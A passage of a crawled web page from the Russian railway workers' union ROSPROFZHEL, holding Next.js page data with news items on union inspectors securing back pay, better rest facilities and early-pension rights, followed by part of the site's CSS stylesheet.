и штрафных санкций со стороны государственных надзорных органов».\",\"SystemName\":\"vyhodnoy_bez_fors-mazhora\",\"Route\":\"profsoyuz_pomog/vyhodnoy_bez_fors-mazhora\",\"Position\":35,\"children\":[]},{\"SectionID\":134071,\"NodeID\":\"00090V\",\"Name\":\"Вопрос закрыт\",\"Description\":\"В оборотном депо Великий Новгород эксплуатационного локомотивного депо Санкт-Петербург-Финляндский установили шкафы для хранения личных вещей работников. Ранее у работников не было мест для переодевания и хранения вещей, ходить приходилось в соседние с оборотным депо административные здания. По словам председателя ППО депо Андрея Калинина, вопрос находился в стадии решения три года. \\r\\n«Сегодня полностью обновлены санитарно-бытовые условия. Оборудованы раздевалки, есть душевые, установлен кондиционер. Работники могут привести себя в порядок и хранить вещи в специально отведенных местах. Также по договоренности профсоюзного комитета и «РЖД-Медицины» организовано помещение для дежурства психолога. Это решение экономит время локомотивных бригад — нет необходимости ездить в Санкт-Петербург», — добавил Андрей Калинин. \\r\\n\\r\\nПозаботились о составителях\\r\\nВ Екатеринбургском центре организации работы железнодорожных станций отремонтировали комнаты отдыха для составителей поездов. В прошлом году станцию Екатеринбург-Пассажирский обновили для проведения «Чемпионата профессионалов», также здесь теперь расположена туристическая зона для пассажиров «Уральского экспресса». И служебные помещения стали уж слишком сильно контрастировать со свежим ремонтом. \\r\\n«В последний раз капремонт здесь проводился в 90-х годах, затем раз в десять лет делали небольшую «косметику», — говорит начальник станции Дмитрий Солонин. Сейчас картина поменялась. В просторной гардеробной главный технический инспектор Дорпрофжел на СвЖД Дмитрий Москалюк отмечает настенное покрытие — панели с возможностью проведения влажной уборки, достаточное количество розеток, вентиляцию. «Здесь размещались громоздкие стеллажи, мы поменяли расположение шкафов, стало удобнее переодеваться и высвободилось место, которое наши работники предложили занять теннисным столом», — рассказала председатель ППО Екатеринбургского центра Виктория Ширшова. \\r\\nА душевая комната раньше граничила с «кухней», и из душа работники выходили сразу в комнату приема пищи. Сейчас сделали более удобную планировку — комнату приема пищи поменяли местами с сушилкой. Теперь человек приходит с работы, оставляет грязные вещи, идет мыться и выходит в чистую зону — к шкафчикам и затем в столовую. Сушильные шкафы заменили теплопушками, поэтому спецодежду сушат циркулярным воздухом. «Отдыхают» ребята здесь уже два месяца, мы собираем от них обратную связь. \\r\\nНапример, высказали пожелание повесить зеркало. В ближайшей перспективе планируем смену входной группы и отделить забором территорию перед входом от туристической зоны», — отметила Виктория Ширшова.\",\"SystemName\":\"vopros_zakryt\",\"Route\":\"profsoyuz_pomog/vopros_zakryt\",\"Position\":36,\"children\":[]},{\"SectionID\":134072,\"NodeID\":\"00090W\",\"Name\":\"Позаботились о составителях\",\"Description\":\"В Екатеринбургском центре организации работы железнодорожных станций отремонтировали комнаты отдыха для составителей поездов. В прошлом году станцию Екатеринбург-Пассажирский обновили для проведения «Чемпионата профессионалов», также здесь теперь расположена туристическая зона для пассажиров «Уральского экспресса». И служебные помещения стали уж слишком сильно контрастировать со свежим ремонтом. \\r\\n«В последний раз капремонт здесь проводился в 90-х годах, затем раз в десять лет делали небольшую «косметику», — говорит начальник станции Дмитрий Солонин. Сейчас картина поменялась. В просторной гардеробной главный технический инспектор Дорпрофжел на СвЖД Дмитрий Москалюк отмечает настенное покрытие — панели с возможностью проведения влажной уборки, достаточное количество розеток, вентиляцию. «Здесь размещались громоздкие стеллажи, мы поменяли расположение шкафов, стало удобнее переодеваться и высвободилось место, которое наши работники предложили занять теннисным столом», — рассказала председатель ППО Екатеринбургского центра Виктория Ширшова. \\r\\nА душевая комната раньше граничила с «кухней», и из душа работники выходили сразу в комнату приема пищи. Сейчас сделали более удобную планировку — комнату приема пищи поменяли местами с сушилкой. Теперь человек приходит с работы, оставляет грязные вещи, идет мыться и выходит в чистую зону — к шкафчикам и затем в столовую. Сушильные шкафы заменили теплопушками, поэтому спецодежду сушат циркулярным воздухом. «Отдыхают» ребята здесь уже два месяца, мы собираем от них обратную связь. \\r\\nНапример, высказали пожелание повесить зеркало. В ближайшей перспективе планируем смену входной группы и отделить забором территорию перед входом от туристической зоны», — отметила Виктория Ширшова.\",\"SystemName\":\"pozabotilis_o_sostavitelyah\",\"Route\":\"profsoyuz_pomog/pozabotilis_o_sostavitelyah\",\"Position\":37,\"children\":[]},{\"SectionID\":137059,\"NodeID\":\"00090X\",\"Name\":\"Доплатить дежурным\",\"Description\":\"По требованию профсоюзной правовой инспекции труда, дирекция аварийно-восстановительных средств Куйбышевской магистрали провела перерасчет зарплат в отношении 19 работников восстановительного поезда станции Бугульма, привлекавшихся к дежурствам по предприятию.\\r\\nИнспекция выяснила, что предприятие установило дежурным регламентированные перерывы для отдыха и приема пищи и не оплачивало это время, что противоречит правовым нормам.\\r\\nСогласно инструкции, дежурным по восстановительному поезду вменяется неотлучно находится на территории предприятия. В таких ситуациях законодательство обязывает работодателя не только обеспечить работнику возможность отдыхать и принимать пищу на месте, но и оплатить это время.\\r\\nПримечательно, что в штатном расписании дирекции должность дежурного по восстановительному поезду Бугульма вообще отсутствует. Не прописана такая функция и в трудовых договорах работников. \\r\\n«Работодателю предложено устранить в оговоренный срок эти и другие нестыковки, а также включить периоды приема пищи дежурных по восстановительным поездам в рабочее время», — сообщила правовой инспектор труда в Самарском филиале Дорпрофжел Ирина Русина.\\r\\nА пока из дирекции пришел ответ о состоявшемся перерасчете — указанным выше работникам перечислено 140,9 тыс. рублей в качестве оплаты 343 часов перерывов на обед в январе-апреле.\",\"SystemName\":\"doplatit_dezhurnym\",\"Route\":\"profsoyuz_pomog/doplatit_dezhurnym\",\"Position\":38,\"children\":[]},{\"SectionID\":140066,\"NodeID\":\"00090Y\",\"Name\":\"Произвели перерасчет\",\"Description\":\"По инициативе профсоюзной стороны Башкирский центр организации работы железнодорожных станций произвел перерасчет заработной платы группе работников за апрель-май в сторону увеличения.\\r\\nУказанные работники привлекались к работе в технологические «окна» в круглосуточном режиме. Между тем, приказ об изменении режима работы не был издан. Не утверждался и график сменности на период «окон».\\r\\nКроме того, с работниками не составлялись дополнительные соглашения к трудовым договорам, а их труд в «окна» оплачивался по норме часов, а не по количеству фактически отработанного времени.\\r\\nВ результате перерасчета произведены дополнительные выплаты на общую сумму 242,2 тыс. рублей.\",\"SystemName\":\"proizveli_pereraschet\",\"Route\":\"profsoyuz_pomog/proizveli_pereraschet\",\"Position\":39,\"children\":[]},{\"SectionID\":140093,\"NodeID\":\"00090Z\",\"Name\":\"Часы в рублях\",\"Description\":\"Самарский центр организации работы железнодорожных станций оплатил работникам станции Царевщина часы дежурств, которые ранее были исключены из рабочего времени. На этом настояла профсоюзная правовая инспекция.\\r\\nВ ходе проверки, проведенной после обращения работников, инспекция установила, что дежурным по этой станции установили регламентированные перерывы на отдых и прием пищи. Это время не оплачивалось, что было неправомерным.\\r\\n«Установление перерывов без оплаты в этом случае противоречит нормам трудового законодательства и Правилам внутреннего трудового распорядка», — отмечает правовой инспектор труда в Самарском филиале Дорпрофжел на Куйбышевской железной дороге Ирина Русина.\\r\\nДело в том, работники этой категории задействованы в непрерывном производстве и не имеют возможности отлучаться с рабочего места. В таких ситуациях законодательство обязывает работодателя не только обеспечить работнику возможность отдыхать и принимать пищу на месте, но и оплатить это время.\\r\\nАнализ записей в журналах диспетчерских распоряжений и учета тормозных башмаков подтвердил: дежурные фактически исполняли свои обязанности и руководили маневровыми работами во временные промежутки, которые были определены для них как перерывы.\\r\\nПо представлению инспекции, пятерым дежурным по станции Царевщина дополнительно оплачено 178 часов из их отработанных смен на общую сумму более 197 тыс. рублей.\",\"SystemName\":\"chasy_v_rublyah\",\"Route\":\"profsoyuz_pomog/chasy_v_rublyah\",\"Position\":40,\"children\":[]},{\"SectionID\":141050,\"NodeID\":\"000914\",\"Name\":\"Обед включили в рабочее время\",\"Description\":\"В эксплуатационном вагонном депо Войновка Свердловской дирекции инфраструктуры решен вопрос с режимом труда и отдыха осмотрщиков-ремонтников вагонов ПТО Тюмень. \\r\\nПри проверке режима труда и отдыха правовой инспектор труда Тюменского филиала Дорпрофжел на СвЖД Ольга Якушева обнаружила нарушения и выдала руководству предприятия представление. \\r\\n«Администрация удовлетворила постановление частично, после чего материалы были переданы в Дорпрофжел, — уточнила главный правовой инспектор труда Дорпрофжел на СвЖД Наталья Богданова. — После переговоров с руководством Свердловской дирекции инфраструктуры, в Правила внутреннего трудового распорядка внесли изменения, осмотрщикам-ремонтникам вагонов ПТО Тюмень установили продолжительность рабочей смены 12 часов, а время для отдыха и приема пищи включили в рабочее время.\\r\\nЗа прошлый период железнодорожникам оплатили сверхурочные на сумму 57 899 рублей.\",\"SystemName\":\"obed_vklyuchili_v_rabochee_vremya\",\"Route\":\"profsoyuz_pomog/obed_vklyuchili_v_rabochee_vremya\",\"Position\":41,\"children\":[]},{\"SectionID\":141052,\"NodeID\":\"000915\",\"Name\":\"Заменили автомобиль для доставки железнодорожников к месту работ и обратно\",\"Description\":\"Благодаря профсоюзному контролю на линейном участке на станции Чильчи Юкталинской дистанции пути ДВЖД по требованию технического инспектора труда Тындинского филиала Дорпрофжел заменили автомобиль для доставки железнодорожников к месту работ и обратно. \\r\\nВ марте по обращению работников техническая инспекция установили, что работники используют маловместительный автомобиль УАЗ, предоставленный компанией ООО «РесурсТранс». \\r\\nВ результате действий технической инспекции труда автотранспортное средство, не соответствовавшее требованиям охраны труда, заменили на автомобиль ГАЗ с вместительным пассажирским салоном и отдельным отсеком для перевозки инструмента.\",\"SystemName\":\"zamenili_avtomobil_dlya_dostavki_zheleznodorozhnikov_k_mestu_rabot_i_obratno\",\"Route\":\"profsoyuz_pomog/zamenili_avtomobil_dlya_dostavki_zheleznodorozhnikov_k_mestu_rabot_i_obratno\",\"Position\":42,\"children\":[]},{\"SectionID\":143050,\"NodeID\":\"000916\",\"Name\":\"Продставление удовлетворено\",\"Description\":\"По представлению профсоюзной правовой инспекции труда, Приволжский филиал АО «ЖТК» оплатил водителям часы, затраченные на прохождение предрейсовых медосмотров и на следование к месту проведения осмотров и обратно.\\r\\n«В ходе проверки было установлено, что работодатель не включал указанные часы в рабочее время. В некоторых случаях в рабочее время не включались и часы переработки. Кроме того, руководители предприятий ЖТК не запрашивают мотивированное мнение выборного профсоюзного органа на привлечение работников к выполнению трудовых обязанностей в выходные и нерабочие праздничные дни», - отмечает главный правовой инспектор труда в Дорпрофжел на Куйбышевской железной дороге Ирина Илюхина.\\r\\nОтреагировав на замечание инспекции, компания исправила допущенные нарушения.\",\"SystemName\":\"predstavlenie_udovletvoreno\",\"Route\":\"profsoyuz_pomog/predstavlenie_udovletvoreno\",\"Position\":43,\"children\":[]},{\"SectionID\":143091,\"NodeID\":\"000917\",\"Name\":\"Вернули деньги за больничный\",\"Description\":\"Правовая инспекция Дорпрофжел на ГЖД помогла вернуть работнику недополученные за больничный лист почти 240 тыс. рублей. \\r\\n Находясь в гостях в другом городе, машинист одного из депо Горьковской дирекции тяги получил бытовую травму. Зафиксировал ее в травмпункте, но обратиться на другой день в поликлинику по месту жительства, как этого требует закон, не смог — подходящих поездов не было, а на машине товарища получилось добраться только через сутки. Врач поликлиники указала нарушение больничного листа из-за несвоевременной явки больного и на этом основании три месяца больничного было оплачено по «минималке». \\r\\nПравовой инспектор Дорпрофжел на ГЖД смогла не только собрать убедительные доказательства объективных причин задержки с отъездом в свой город, но и обратилась с представлением к работодателю и проблему решили.\",\"SystemName\":\"vernuli_dengi_za_bolnichnyy\",\"Route\":\"profsoyuz_pomog/vernuli_dengi_za_bolnichnyy\",\"Position\":44,\"children\":[]},{\"SectionID\":143123,\"NodeID\":\"000918\",\"Name\":\"Оплатили учебу\",\"Description\":\"Пензенская дистанция электроснабжения оплатила группе работников часы привлечения к обучению по вопросам охраны труда в свободное от работы время. На этом настояла профсоюзная правовая инспекция труда.\\r\\n «В ходе проверки установлено, что во втором квартале 2024 года указанные работники привлекались к обучению за пределами рабочих смен. Приказы об этом не издавались, мотивированное мнение у выборного профсоюзного органа, как и письменное согласие работников, не запрашивалось, а время обучения не оплачивалось», — отмечает правовой инспектор труда в Пензенском филиале Дорпрофжел на Куйбышевской железной дороге Наталья Ковергина.\\r\\nПосле вмешательства инспектора неправомерная ситуация была исправлена. Работникам, оказавшимся в ней, дополнительно выплачено в общей сложности 190 тысяч рублей.\",\"SystemName\":\"oplatili_uchebu\",\"Route\":\"profsoyuz_pomog/oplatili_uchebu\",\"Position\":45,\"children\":[]},{\"SectionID\":143124,\"NodeID\":\"000919\",\"Name\":\"В оборотном эксплуатационном локомотивном депо Великий Новгород Октябрьской дирекции тяги открылся кабинет психолога.\",\"Description\":\"В оборотном эксплуатационном локомотивном депо Великий Новгород Октябрьской дирекции тяги открылся кабинет психолога. Инициатива профсоюзной организации позволит локомотивным бригадам не тратить драгоценное рабочее время на дорогу в Санкт-Петербург для тестирования, а Дирекции тяги сэкономит средства за оплату проезда. \\r\\nДля машинистов и их помощников дорога до Санкт-Петербурга и обратно в Великий Новгород формально занимала шесть часов. На деле же бригадам ежеквартально приходилось тратить целый день, поскольку электрички не такси, они ходят по расписанию, которое не ориентируется на время консультаций психолога. \\r\\nКак рассказал председатель ППО эксплуатационного локомотивного депо Санкт-Петербург (его частью является оборотное депо Новгорода) Андрей Калинин, психологические тесты проверяют работоспособность нервной системы работников, скорость и точность их реакции. Когда-то работникам не приходилось выезжать из Новгорода. Тестирование они могли пройти в местной поликлинике. Времена изменились, кабинет психолога в местном учреждении закрыли. \\r\\nБригады стали отправлять в Санкт-Петербург. А в оборотном депо около 200 машинистов и их помощников. «Наши руководители с вниманием относятся к труду локомотивных бригад, — говорит глава первички, — не так давно отремонтировали душевые в оборотном депо. Когда его посетил начальник дороги, я обратился к нему с инициативой отремонтировать специальный кабинет для работы психолога. Она получила поддержку. \\r\\nПосле ремонта договорились с «РЖД-Медициной» об оборудовании — там установили психодиагностический комплекс и организовали ежемесячную выездную работу». Специалисты-медики живут в Новгороде обычно два дня. Для локомотивных бригад инструкторы составляют удобное расписание посещения кабинета. Тесты бывают разные по времени — от 15 минут до 2 часов. Работники депо экономят не только время. У психолога они могут получить консультацию и по личным вопросам.\\r\\n«Бригады проходят контроль без отрыва от производства, что технологически верно, а работодатель минимизировал затраты на проверку здоровья своих людей», — отметил Андрей Калинин. По его словам, положительный эффект от нововведения оказался очевиден. И теперь в эксплуатационном депо Санкт-Петербург намерены применить опыт и в Киришах Ленинградской области, где расположена колонна локомотивных бригад из 50 человек. Они также для психологического контроля проделывают на электричках путь в Северную столицу в 119 км. \\r\\nЦеховой комитет в Киришах обратился за помощью в ППО. Помещение для работы психолога там уже есть. В Новгороде установлен стационарный психодиагностический комплекс, а в Киришах по согласованию с работодателем рассматривают возможность использовать мобильный аналог.\",\"SystemName\":\"v_oborotnom_ekspluatacionnom_lokomotivnom_depo_velikiy_novgorod_oktyabrskoy_direkcii_tyagi_otkrylsya_kabinet_psihologa\",\"Route\":\"profsoyuz_pomog/v_oborotnom_ekspluatacionnom_lokomotivnom_depo_velikiy_novgorod_oktyabrskoy_direkcii_tyagi_otkrylsya_kabinet_psihologa\",\"Position\":46,\"children\":[]},{\"SectionID\":144094,\"NodeID\":\"00091A\",\"Name\":\"Зафиксировали «горячий» стаж\",\"Description\":\"Осмотрщикам-ремонтникам шести подразделений эксплуатационного вагонного депо Белогорск Забайкальской дирекции инфраструктуры — а это 160 человек — вернули право на досрочную пенсию. \\r\\n«При профсоюзном контроле за состоянием охраны труда было установлено, что осмотрщики вагонов на шести станциях Свободненского территориального управления не выходят на пенсию по льготному стажу в 55 лет», — рассказал технический инспектор Свободненского филиала Дорпрофжел на ЗабЖД Игорь Глухов. \\r\\nОбнаружил нарушения председатель ППО депо Владимир Короткоручко. Он обратился за поддержкой к техническому инспектору и поставил вопрос о возвращении осмотрщикам-ремонтникам «горячего» стажа. В мае нынешнего года Игорь Глухов выдал руководству предприятия представление на проведение специальной оценки условий труда (СОУТ). Ее провели в сентябре на шести станциях: Талдан, Магдагачи, Шимановск, Михайло-Чесноковская, Екатеринославка и Бурея. \\r\\n«Определение права на досрочное пенсионное обеспечение осуществляется согласно перечню профессий и должностей, утвержденному постановлением Правительства № 272 от 24 апреля 1992 года, — уточнил Игорь Глухов. — Такие профессии, как осмотрщики вагонов, осмотрщик-ремонтник, получают его, если заняты на пунктах технического и коммерческого обслуживания вагонов станций внеклассных, первого и второго классов магистральных железных дорог». \\r\\nВсе шесть станций — второго и первого класса, на данный момент имеют статус или «контрольный пункт», или «пункт опробования тормозов». Однако в ходе СОУТ эксперт доказал, что они входят по штатному расписанию в пункт технического обслуживания вагонов Белогорск (участок с интенсивным движением поездов). \\r\\n«Поэтому в картах СОУТ прописали, что данная категория работников имеет право на оформление досрочного пенсионного обеспечения, — пояснил Игорь Глухов.  — И законное право на «горячий» стаж получили 160 работников из шести подразделений депо. Кроме того, в будущем, когда на предприятие будут трудоустраиваться новые молодые специалисты, они будут знать, что смогут заработать «горячий» стаж. И на 10 лет досрочно уйти на пенсию. Речь идет о привлекательности сложной, но очень востребованной на магистрали профессии».\",\"SystemName\":\"zafiksirovali_goryachiy_stazh34\",\"Route\":\"profsoyuz_pomog/zafiksirovali_goryachiy_stazh34\",\"Position\":47,\"children\":[]},{\"SectionID\":147300,\"NodeID\":\"00091B\",\"Name\":\"Официально восстановлены в праве на досрочный выход на пенсию\",\"Description\":\"Официально восстановлены в праве на досрочный выход на пенсию\",\"SystemName\":\"oficialno_vosstanovleny_v_prave_na_dosrochnyy_vyhod_na_pensiyu\",\"Route\":\"profsoyuz_pomog/oficialno_vosstanovleny_v_prave_na_dosrochnyy_vyhod_na_pensiyu\",\"Position\":48,\"children\":[]},{\"SectionID\":148080,\"NodeID\":\"00091C\",\"Name\":\"Специальная оценка условий труда под контролем профсоюза\",\"Description\":\"По итогам специальной оценки условий труда (СОУТ) работникам контрольных постов станций Ангасолка, Онохой, Загустай, Селенга, Тимлюй, Мысовая, Выдрино и Танхой Восточно-Сибирской железной дороги предоставлено право на досрочное назначение трудовой пенсии. Как рассказала председатель первичной профсоюзной организации депо Улан-Удэ Елена Лисицкая, заполнить строку в документах СОУТ с правом на досрочную пенсию работникам контрольных постов станций было непросто. \\r\\nВедь правовые инспекторы труда профсоюза и аттестационная комиссия по-разному трактовали формулировку приказа правительства, в котором не были указаны осмотрщики-ремонтники вагонов контрольных пунктов, а только работники соответствующей профессии пункта технического обслуживания. \\r\\n«Проведена не одна консультация с правовой инспекцией труда Дорпрофжел на ВСЖД, ими оказано большое содействие, одну из главных ролей в этом изменении сыграл и технический инспектор Улан-Удэнского филиала. Для принятия решения в пользу работников имели значение и класс вредности, и классность станции, но решающим аргументом стала производственная структура, согласно которой контрольный пункт входит в состав ПТО эксплуатационного вагонного депо Улан-Удэ», — уточнила Елена Лисицкая Кроме того, по ее словам, работники на этой должности именно на контрольных постах, как правило, трудятся в одно лицо и самостоятельно принимают многие решения. \\r\\n«После проведения СОУТ мне звонили работники с Мысовой и других станций. Сначала они даже не поверили, что им вернули досрочную пенсию. Больше всего радовалась, конечно, молодежь, которая сможет реализовать полученное право и уйти на заслуженный отдых в 55 лет вместо 65. Данный случай — доказательство того, что участие профсоюза в вопросах СОУТ — не формальность, а важный механизм защиты прав работников», — уверена Елена Лисицкая.\",\"SystemName\":\"specialnaya_ocenka_usloviy_truda_pod_kontrolem_profsoyuza\",\"Route\":\"profsoyuz_pomog/specialnaya_ocenka_usloviy_truda_pod_kontrolem_profsoyuza\",\"Position\":49,\"children\":[]}]},{\"SectionID\":12,\"NodeID\":\"0004\",\"Name\":\"Вопрос председателю\",\"ShortName\":\"Вопрос председателю\",\"SystemName\":\"vopros_predsedatelyu\",\"Route\":\"vopros_predsedatelyu\",\"Position\":4,\"children\":[]},{\"SectionID\":13,\"NodeID\":\"0005\",\"Name\":\"Членам профсоюза\",\"ShortName\":\"Членам РОСПРОФЖЕЛ\",\"SystemName\":\"chlenam_profsoyuza\",\"Route\":\"chlenam_profsoyuza\",\"Position\":5,\"children\":[{\"SectionID\":1302,\"NodeID\":\"000504\",\"Name\":\"Как создать профсоюзную организацию на своем предприятии\",\"ShortName\":\"Как создать профсоюзную организацию на своем предприятии\",\"SystemName\":\"kak_sozdat_profsoyuznuyu_organizatsiyu\",\"Route\":\"rabotodatelyu/kak_sozdat_profsoyuznuyu_organizatsiyu\",\"Position\":2,\"children\":[]},{\"SectionID\":1203,\"NodeID\":\"000503\",\"Name\":\"Электронный профсоюзный билет\",\"ShortName\":\"Электронный профсоюзный билет\",\"SystemName\":\"elektronny_profbilet\",\"Route\":\"chlenam_profsoyuza/elektronny_profbilet\",\"Position\":3,\"children\":[]},{\"SectionID\":1201,\"NodeID\":\"000501\",\"Name\":\"Консультация РОСПРОФЖЕЛ\",\"ShortName\":\"Консультация РОСПРОФЖЕЛ\",\"SystemName\":\"vopros_otvet\",\"Route\":\"chlenam_profsoyuza/vopros_otvet\",\"Position\":5,\"children\":[]},{\"SectionID\":131238,\"NodeID\":\"000507\",\"Name\":\"Социальное партнерство\",\"SystemName\":\"socialnoe_partnerstvo2\",\"Route\":\"chlenam_profsoyuza/socialnoe_partnerstvo2\",\"Position\":8,\"children\":[]}]},{\"SectionID\":134059,\"NodeID\":\"0000\",\"Name\":\"Обращения юр.лиц\",\"ShortName\":\"Обращения юридических лиц\",\"SystemName\":\"obrascheniya_yuridicheskih_lic\",\"Route\":\"/obrascheniya_yuridicheskih_lic\",\"Position\":7,\"children\":[]},{\"SectionID\":111,\"NodeID\":\"0006\",\"Name\":\"Вступить в профсоюз\",\"ShortName\":\"Вступить в профсоюз\",\"SystemName\":\"vstupit\",\"Route\":\"vstupit\",\"Position\":9,\"children\":[]},{\"SectionID\":14,\"NodeID\":\"0007\",\"Name\":\"Контакты\",\"ShortName\":\"Контакты\",\"SystemName\":\"kontakty\",\"Route\":\"kontakty\",\"Position\":11,\"children\":[]},{\"SectionID\":144063,\"NodeID\":\"0008\",\"Name\":\"Личный кабинет\",\"SystemName\":\"lichnyi_kabinet\",\"Route\":\"/lichnyi_kabinet\",\"Position\":12,\"children\":[]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"6:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[\"$\",\"title\",null,{\"children\":\"Сигнал №39 − Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)\"}],[\"$\",\"meta\",null,{\"name\":\"description\",\"content\":\"Официальный сайт ЦК РОСПРОФЖЕЛ. Вопрос-ответ, Коллективный договор ОАО РЖД, соцзащита, газета Сигнал, правовая помощь сотрудникам. \"}],null,null,null,null,[\"$\",\"meta\",null,{\"name\":\"keywords\",\"content\":\"РОСПРОФЖЕЛ, ОАО РЖД, профсоюз, коллективный договор, газета Сигнал, вопрос-ответ, профсоюз помог, \"}],null,null,null,[\"$\",\"meta\",null,{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]\n"])</script><script>self.__next_f.push([1,"e:\"$L15\"\n15:E{\"digest\":\"671160123\"}\n"])</script><script>$RX=function(b,c,d,e){var a=document.getElementById(b);a&&(b=a.previousSibling,b.data="$!",a=a.dataset,c&&(a.dgst=c),d&&(a.msg=d),e&&(a.stck=e),b._reactRetry&&b._reactRetry())};;$RX("B:0","1121677040")</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/css/6ff2486e3639c864.css
body_size: 17452
content:
@import"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap";.grid{box-sizing:border-box;display:flex;margin-left:-20px;margin-right:-20px}.grid>.grid__col-1{flex-basis:calc(8.3333333333% - 40px);width:calc(8.3333333333% - 40px)}.grid>.grid__col-1,.grid>.grid__col-2{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:20px;margin-right:20px;margin-bottom:40px}.grid>.grid__col-2{flex-basis:calc(16.6666666667% - 40px);width:calc(16.6666666667% - 40px)}.grid>.grid__col-3{flex-basis:calc(25% - 40px);width:calc(25% - 40px)}.grid>.grid__col-3,.grid>.grid__col-4{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:20px;margin-right:20px;margin-bottom:40px}.grid>.grid__col-4{flex-basis:calc(33.3333333333% - 40px);width:calc(33.3333333333% - 40px)}.grid>.grid__col-5{flex-basis:calc(41.6666666667% - 40px);width:calc(41.6666666667% - 40px)}.grid>.grid__col-5,.grid>.grid__col-6{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:20px;margin-right:20px;margin-bottom:40px}.grid>.grid__col-6{flex-basis:calc(50% - 40px);width:calc(50% - 40px)}.grid>.grid__col-7{flex-basis:calc(58.3333333333% - 40px);width:calc(58.3333333333% - 40px)}.grid>.grid__col-7,.grid>.grid__col-8{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:20px;margin-right:20px;margin-bottom:40px}.grid>.grid__col-8{flex-basis:calc(66.6666666667% - 40px);width:calc(66.6666666667% - 40px)}.grid>.grid__col-9{flex-basis:calc(75% - 40px);width:calc(75% - 40px)}.grid>.grid__col-10,.grid>.grid__col-9{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:20px;margin-right:20px;margin-bottom:40px}.grid>.grid__col-10{flex-basis:calc(83.3333333333% - 40px);width:calc(83.3333333333% - 40px)}.grid>.grid__col-11{flex-basis:calc(91.6666666667% - 40px);width:calc(91.6666666667% - 40px)}.grid>.grid__col-11,.grid>.grid__col-12{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:20px;margin-right:20px;margin-bottom:40px}.grid>.grid__col-12{flex-basis:calc(100% - 40px);width:calc(100% - 40px)}@media(min-width:1024px)and (max-width:1365px){.grid>.grid__col-1{flex-basis:calc(8.3333333333% - 20px);width:calc(8.3333333333% - 20px)}.grid>.grid__col-1,.grid>.grid__col-2{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:10px;margin-right:10px;margin-bottom:20px}.grid>.grid__col-2{flex-basis:calc(16.6666666667% - 20px);width:calc(16.6666666667% - 20px)}.grid>.grid__col-3{flex-basis:calc(25% - 20px);width:calc(25% - 20px)}.grid>.grid__col-3,.grid>.grid__col-4{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:10px;margin-right:10px;margin-bottom:20px}.grid>.grid__col-4{flex-basis:calc(33.3333333333% - 20px);width:calc(33.3333333333% - 20px)}.grid>.grid__col-5{flex-basis:calc(41.6666666667% - 20px);width:calc(41.6666666667% - 20px)}.grid>.grid__col-5,.grid>.grid__col-6{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:10px;margin-right:10px;margin-bottom:20px}.grid>.grid__col-6{flex-basis:calc(50% - 20px);width:calc(50% - 20px)}.grid>.grid__col-7{flex-basis:calc(58.3333333333% - 20px);width:calc(58.3333333333% - 20px)}.grid>.grid__col-7,.grid>.grid__col-8{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:10px;margin-right:10px;margin-bottom:20px}.grid>.grid__col-8{flex-basis:calc(66.6666666667% - 20px);width:calc(66.6666666667% - 20px)}.grid>.grid__col-9{flex-basis:calc(75% - 20px);width:calc(75% - 20px)}.grid>.grid__col-10,.grid>.grid__col-9{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:10px;margin-right:10px;margin-bottom:20px}.grid>.grid__col-10{flex-basis:calc(83.3333333333% - 20px);width:calc(83.3333333333% - 20px)}.grid>.grid__col-11{flex-basis:calc(91.6666666667% - 20px);width:calc(91.6666666667% - 20px)}.grid>.grid__col-11,.grid>.grid__col-12{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin-left:10px;margin-right:10px;margin-bottom:20px}.grid>.grid__col-12{flex-basis:calc(100% - 20px);width:calc(100% - 20px)}.grid .grid__col--tablet{padding:0 10px}}@media(max-width:1023px){.grid>.grid__col_sm-1{flex-basis:calc(8.3333333333% - 0px)}.grid>.grid__col_sm-1,.grid>.grid__col_sm-2{box-sizing:border-box;flex-grow:0;flex-shrink:0;width:100%;margin-left:0;margin-right:0;margin-bottom:0}.grid>.grid__col_sm-2{flex-basis:calc(16.6666666667% - 0px)}.grid>.grid__col_sm-3{flex-basis:calc(25% - 0px)}.grid>.grid__col_sm-3,.grid>.grid__col_sm-4{box-sizing:border-box;flex-grow:0;flex-shrink:0;width:100%;margin-left:0;margin-right:0;margin-bottom:0}.grid>.grid__col_sm-4{flex-basis:calc(33.3333333333% - 0px)}.grid>.grid__col_sm-5{flex-basis:calc(41.6666666667% - 0px)}.grid>.grid__col_sm-5,.grid>.grid__col_sm-6{box-sizing:border-box;flex-grow:0;flex-shrink:0;width:100%;margin-left:0;margin-right:0;margin-bottom:0}.grid>.grid__col_sm-6{flex-basis:calc(50% - 0px)}.grid>.grid__col_sm-7{flex-basis:calc(58.3333333333% - 0px)}.grid>.grid__col_sm-7,.grid>.grid__col_sm-8{box-sizing:border-box;flex-grow:0;flex-shrink:0;width:100%;margin-left:0;margin-right:0;margin-bottom:0}.grid>.grid__col_sm-8{flex-basis:calc(66.6666666667% - 0px)}.grid>.grid__col_sm-9{flex-basis:calc(75% - 0px)}.grid>.grid__col_sm-10,.grid>.grid__col_sm-9{box-sizing:border-box;flex-grow:0;flex-shrink:0;width:100%;margin-left:0;margin-right:0;margin-bottom:0}.grid>.grid__col_sm-10{flex-basis:calc(83.3333333333% - 0px)}.grid>.grid__col_sm-11{flex-basis:calc(91.6666666667% - 